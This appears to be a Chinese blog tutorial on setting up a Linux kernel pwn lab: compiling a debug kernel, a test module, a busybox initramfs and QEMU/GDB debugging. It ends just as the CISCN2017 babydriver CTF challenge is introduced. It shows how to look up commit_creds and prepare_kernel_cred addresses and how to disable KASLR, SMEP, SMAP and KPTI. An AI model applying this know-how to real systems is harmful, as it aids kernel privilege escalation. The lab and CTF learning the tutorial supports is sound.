终于开始入门心心念念的kernel pwn了💘,之前比赛遇到kernel连环境都起不来😭
环境搭建
本人使用的Linux版本如下:
安装依赖
1 apt install git fakeroot build-essential ncurses-dev xz-utils libssl-dev bc libelf-dev flex bison
后面如果编译时出现依赖缺少的报错,根据报错再安装对应的依赖
下载Linux源码
1
2
3
apt install curl cd Desktopcurl -O -L https://cdn.kernel.org/pub/linux/kernel/v5.x/linux-5.4.169.tar.xz
下载Linxu源码的地址:https://cdn.kernel.org/pub/linux/kernel/
解压缩后进入到源码目录中
配置编译选项

执行此命令会出现以下界面
需要设置几个选项
1
2
Kernel hacking -> Compile-time checks and compiler options -> Compile the kernel with debug info Kernel hacking -> KGDB: kernel debugger
保存即可
编译内核
1
2
make bzImage -j$(nproc ) make vmlinux -j$(nproc )
编译时出现报错了,根据报错修改.config文件,修改.config的CONFIG_SYSTEM_TRUSTED_KEYS为空字符串。
保存后重新进行编译,等待编译完成
编译好的bzImage和vmlinux分别处于如下目录:
常见的内核文件:
bzImage:目前主流的kernel镜像格式,即big zImage,适用于较大的kernel(大于512KB)。启动时,这个镜像会被加载到内存的高地址。
zImage:比较老的kernel镜像格式,适用于较小的(不大于512KB)Kernel。启动时,这个镜像会被加载到内存的低地址。
vmlinuz:vmlinuz实际上就是zImage或者bzImage文件。该文件是 bootable 的,能过把内核加载到内存中。
vmlinux:静态链接的 Linux kernel,以可执行文件的形式存在,尚未经过压缩。该文件往往是在生成 vmlinuz 的过程中产生的。该文件适合于调试。但是该文件不是 bootable 的。
编译内核驱动
源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #include <linux/init.h> #include <linux/module.h> #include <linux/kernel.h> MODULE_LICENSE("Dual BSD/GPL" ); static int ko_test_init (void ) { printk("This is a test ko!\n" ); return 0 ; } static void ko_test_exit (void ) { printk("Welcome to kernel !!!\n" ); } module_init(ko_test_init); module_exit(ko_test_exit);
Makefile:
1
2
3
4
5
6
7
8
9
obj-m += ko_test.o KDIR =/home/zhuyuan/kernel_pwn/linux-5.4.169 all: $(MAKE) -C $(KDIR) M=$(PWD) modules clean: rm -rf *.o *.ko *.mod.* *.symvers *.order

执行make命令编译
busybox下载与编译
使用busybox构建一个简单的文件系统
1
2
3
apt install git libglib2.0-dev libfdt-dev libpixman-1-dev zlib1g-dev wget https://busybox.net/downloads/busybox-1.35.0.tar.bz2 tar -jxf busybox-1.35.0.tar.bz2l

cd 进入busybox目录中
1
2
Setttings -> Build static binary (no shared libs) Networking Utilities -> inetd
保存退出
1
2
make -j$(nproc ) make install
默认安装在_install目录下
在./_install 目录下创建文件夹以及创建启动脚本init执行如下命令:
1
2
mkdir -p proc sys dev etc/init.dtouch init && chmod +x init
启动脚本init内容:
1
2
3
4
5
6
7
8
9
10
11
12
#!/bin/sh mount -t proc none /proc mount -t sysfs none /sys exec 0</dev/consoleexec 1>/dev/consoleexec 2>/dev/consoleecho -e "{==DBG==} Boot took $(cut -d' ' -f1 /proc/uptime) seconds" setsid /bin/cttyhack setuidgid 1000 /bin/sh umount /proc umount /sys poweroff -d 0 -f
此脚本是busybox的启动脚本
在_install目录下执行如下命令对整个文件系统进行打包:
1 find . | cpio -o --format=newc > ../rootfs.cpio
解包命令:
1 cpio -idmv < rootfs.cpio
Qemu模拟与调试
安装qemu
启动脚本:
1
2
3
4
5
6
7
8
9
10
#!/bin/sh qemu-system-x86_64 \ -m 128M \ -kernel /home/zhuyuan/kernel_pwn/linux-5.4.169/arch/x86/boot/bzImage \ -initrd /home/zhuyuan/kernel_pwn/busybox-1.35.0/rootfs.cpio \ -append 'root=/dev/ram console=ttyS0 oops=panic panic=1 nokaslr' \ -monitor /dev/null \ -cpu kvm64,+smep \ -smp cores=1,threads=1 \ -nographic
nokaslr相当于是关闭内核的地址随机化
加载驱动
将编译的驱动ko_test.ko放到_install目录中,并修改init(增加了insmod /ko_test.ko):
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/bin/sh mount -t proc none /proc mount -t sysfs none /sys exec 0</dev/consoleexec 1>/dev/consoleexec 2>/dev/consoleinsmod /ko_test.ko echo -e "{==DBG==} Boot took $(cut -d' ' -f1 /proc/uptime) seconds" setsid /bin/cttyhack setuidgid 0 /bin/sh umount /proc umount /sys poweroff -d 0 -f
重新打包rootfs.cpio
1 find . | cpio -o --format=newc > ../rootfs.cpio

再次启动qemu:
成功加载驱动ko_test
kernel调试
获取内核特定符号地址
1
2
grep prepare_kernel_cred /proc/kallsyms grep commit_creds /proc/kallsyms
查看装载的驱动
获取驱动加载地址
1
2
grep target_module_name /proc/modules cat /sys/module/target_module_name/sections/.text
/sys/module/ 目录下存放着加载的各个模块的信息。
启动调试
使用gdb远程调试,在qemu脚本中添加参数:
qemu启动脚本内容:
1
2
3
4
5
6
7
8
9
10
11
#!/bin/sh qemu-system-x86_64 \ -m 128M \ -kernel /home/zhuyuan/kernel_pwn/linux-5.4.169/arch/x86/boot/bzImage \ -initrd /home/zhuyuan/kernel_pwn/busybox-1.35.0/rootfs.cpio \ -append 'root=/dev/ram console=ttyS0 oops=panic panic=1 nokaslr' \ -monitor /dev/null \ -gdb tcp::1234 \ -cpu kvm64,+smep \ -smp cores=1,threads=1 \ -nographic
在gdb中输入:
之后就可以添加符号文件
1
2
add-symbol-file vmlinux addr_of_vmlinux add-symbol-file ./your_module.ko addr_of_ko
前置知识
Kernel Pwn的保护机制
Kernel stack cookies【canary】:防止内核栈溢出
Kernel address space layout【KASLR】:内核地址随机化
Supervisor mode executionprotection【SMEP】:内核态中不能执行用户空间的代码。在内核中可以将CR4寄存器的第20比特设置为1,表示启用。
开启:在-cpu参数中设置+smep
关闭:nosmep添加到-append
Supervisor Mode AccessPrevention【SMAP】:在内核态中不能读写用户页的数据。在内核中可以将CR4寄存器的第21比特设置为1,表示启用。
开启:在-cpu参数中设置+smap
关闭:nosmap添加到-append
Kernel page-tableisolation【KPTI】:将用户页与内核页分隔开,在用户态时只使用用户页,而在内核态时使用内核页。
开启:kpti=1
关闭:nopti添加到-append
CISCN2017_babydriver
题目附件
下载附件
附件中有三个文件:
boot.sh启动脚本
bzImage 内核启动文件
rootfs.cpio 根文件系统镜像
